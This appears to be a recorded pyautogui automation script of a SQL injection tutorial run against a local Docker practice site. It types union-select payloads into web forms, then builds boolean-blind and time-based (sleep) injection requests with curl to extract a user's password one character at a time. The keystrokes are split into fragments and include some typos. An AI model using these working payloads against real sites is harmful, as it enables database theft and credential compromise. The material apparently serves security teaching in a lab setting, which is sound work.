
pyautogui.moveTo(543, 325)

# Update the repo with git pull, enter docker/sqli-site and start its containers with docker-compose up -d.
pyautogui.write('git pull')

pyautogui.write('cd do')

pyautogui.write('cker/sqli-site/')
pyautogui.write('doc')

pyautogui.write('ker-compose up -d')

pyautogui.press('Return')

# Submit a ' union select username, password injection in basic.php's Name field at 127.0.0.1:8000.
pyautogui.click(126, 67)

pyautogui.write('127.0.0.1:8000/basic.php')

pyautogui.write("' union")

pyautogui.write('select')

pyautogui.write('username, password fro')

pyautogui.click(31, 294)

pyautogui.click(369, 152)

# Submit the same union select username, password payload to 127.0.0.1:8000/no-union.php and see it rejected.
pyautogui.write('127.0.0.1:8000/no-uni.php')

pyautogui.write("' union select username")

pyautogui.write(', password from')

pyautogui.click(32, 295)

pyautogui.moveTo(399, 439)

pyautogui.click(345, 67)

# Get a bash shell in sqli-site_db_1 via docker exec -ti and start mysql as web_admin.
pyautogui.write('docker ex')

pyautogui.write('ec -ti')

pyautogui.write('sqli-s')

pyautogui.write('ite_db_1')

pyautogui.write('/bin/bash')

pyautogui.write('mysql')

pyautogui.write('-u web_admin')

# Enter select substring("SQL Injection", 1, 1); at the MariaDB prompt.
pyautogui.write('select')

pyautogui.write('substring')

pyautogui.press('BackSpace')

pyautogui.write('ing("')

pyautogui.write('SQL Inje')

pyautogui.write('ction"')

pyautogui.write(',')

pyautogui.write('" "')

pyautogui.write('1')

pyautogui.write(', 1')

pyautogui.write(');')

# Use t_web_app and query substring((select username from users limit 1), 1, 1) for the first character.
pyautogui.write('use t_web')

pyautogui.write('elect subst')

pyautogui.write('ring(')

pyautogui.write('(')

pyautogui.write('select')

pyautogui.write('username from')

pyautogui.write('users')

pyautogui.write('limit')

pyautogui.write('1)')

pyautogui.write(', 1, 1);')

# Rerun the substring query with higher positions to extract the next username characters b, u, r.
pyautogui.write('select substring((select username from users limit 1), , 1);')

pyautogui.press('Return')

# List single usernames with select username from users limit 1 offset 0, 1 and 2.
pyautogui.write('select substring((select username from users limit 1), 1, 1);')

pyautogui.write('oo')

pyautogui.write('select user')

pyautogui.write('name from users l')

pyautogui.write('imit 1 offset 0;')

pyautogui.write('select username from users limit 1 offset 2;')

# Extract each username's first letter with substring(... limit 1 offset N, 1, 1) for offsets 0, 1, 2.
pyautogui.write('select substring((select username from users limit 1 offset 0), 1, 1);')

pyautogui.press('Return')

pyautogui.write('select substring((select username from users limit 1 offset 1), 1, 1);')

pyautogui.moveTo(622, 259)

# Query fname, email from directory where fname = 'alex', then again with and 1=1 appended.
pyautogui.write('s')

pyautogui.write('elect fname,')

pyautogui.write('email from dire')

pyautogui.write('ctory where fname')

pyautogui.write("= '")

pyautogui.moveTo(811, 856)

pyautogui.write("alex';")

pyautogui.write('and 1=1')

pyautogui.press('Return')

pyautogui.moveTo(1134, 774)

pyautogui.write("select fname, email from directory where fname = 'alex' and 1=2;")

pyautogui.press('BackSpace')

pyautogui.write('a')

pyautogui.write('nd')

pyautogui.write('s')

pyautogui.write('ubstring(')

pyautogui.write('(')

pyautogui.write('select pass')

pyautogui.write('word from users')

pyautogui.write('where username =')

pyautogui.write("'j")

pyautogui.write("holden' limit 1")

pyautogui.write(')')

# Finish the condition with offset 0), 1, 1) = 'a';-- to test the password's first character.
pyautogui.write('offset')

pyautogui.write('0')

pyautogui.write(', 1,')

pyautogui.write('1)')

pyautogui.moveTo(1175, 134)

pyautogui.doubleClick(1209, 134)

pyautogui.write('=')

pyautogui.write("'a';")

pyautogui.write("-- '")

# Run the first-character test for 'a', 'b' and 'c', finding alex's rows return for 'c'.
pyautogui.moveTo(948, 134); pyautogui.dragTo(530, 157)

pyautogui.write('c')
pyautogui.press('Return')

pyautogui.moveTo(319, 439)

pyautogui.moveTo(47, 449); pyautogui.dragTo(341, 474)

pyautogui.moveTo(950, 328)

# Run the second-character tests for 'a', 'b' and 'c' against jholden's password.
pyautogui.press('Return')

pyautogui.write('b')
pyautogui.press('Return')

pyautogui.write('c')
pyautogui.press('Return')

pyautogui.moveTo(615, 576)

# Run the third-character test for 'f' and again for uppercase 'F'.
pyautogui.write('f')

pyautogui.press('Return')

pyautogui.press('Return')

# Make the third-character comparison against 'F' case-sensitive with the binary keyword and run it.
pyautogui.write('binary')

pyautogui.press('Return')

pyautogui.moveTo(608, 675)

# Submit alex' and substring((select password from users where username = 'jholden' ...), 1, 1) = 'a';-- in the Name field.
pyautogui.write("alex'")

pyautogui.write('and')

pyautogui.write('substring(')

pyautogui.write('(s')

pyautogui.write('elect passwo')

pyautogui.write('rd from')

pyautogui.write('users where')

pyautogui.write("username = 'j")

pyautogui.write("holden' limit 1 offset 0")

pyautogui.write("), 1, 1) = 'a'")

pyautogui.write(';--')

pyautogui.click(46, 356)

# Resubmit the substring payload testing whether jholden's first password character is 'c', then bring Terminal forward.
pyautogui.write("tring((select password from users where username = 'jholden' limit 1 offset 0), 1, 1) = 'a';--")

pyautogui.click(46, 355)

pyautogui.moveTo(1119, 285)

pyautogui.click(355, 67)

# Start a curl -X POST -F command at the sql_for_hackers prompt.
pyautogui.write('curl -X P')

pyautogui.write('OST')

pyautogui.write('-F')

# View the no-union.php page source and highlight the form's 'search' input name.
pyautogui.click(602, 536)

pyautogui.moveTo(189, 297); pyautogui.dragTo(298, 297)

# Type the form data $'search="alex\' and substring((select password from users where username = \'jholden\'...
pyautogui.write('$')

pyautogui.write("'")

pyautogui.write('search')

pyautogui.write('=')

pyautogui.write('"alex')

pyautogui.write("\\'")

pyautogui.write('and substring((select')

pyautogui.write('password from')

pyautogui.write('users where')

pyautogui.write('username =')

pyautogui.write("\\'")

pyautogui.write('jho')

pyautogui.write("n\\' limit 1 offset 0")

# Finish the payload with ), 1, 1) = \'c\';-- " testing jholden's first password character.
pyautogui.write(')')

pyautogui.write(', 1')

pyautogui.write(', 1) =')

pyautogui.write("\\'c\\")

pyautogui.write(';-- "')

pyautogui.write('http')

pyautogui.write('://127')

pyautogui.write('.0.0.1')

pyautogui.write(':8000/no')

pyautogui.write('-union.php')

pyautogui.press('Return')

pyautogui.moveTo(697, 727)

pyautogui.moveTo(670, 677)

# Resend the previous 'o' substring request pointed at blind.php instead of no-union.php.
pyautogui.press('Up')

pyautogui.press('Return')

# Run a plain search="alex" curl request against blind.php and start retyping the substring request.
pyautogui.write('curl -X POST -F $\'search="alex"\' http://127.0.0.1:8000/blind.php')

pyautogui.write('curl -X POST -F $\'search="alex\\\' and substring((select password from users where username = \\\'jholden\\\' limit 1 offset 0), 2, 1) = \\\'o\\\';-- "\' http://127.0.0.1:8000/blind.php')

# Add an 'and sleep(3)' condition to the blind.php substring payload.
pyautogui.write('and')

pyautogui.write('sleep(')

pyautogui.write('3)')

pyautogui.press('Return')

pyautogui.moveTo(1167, 755)
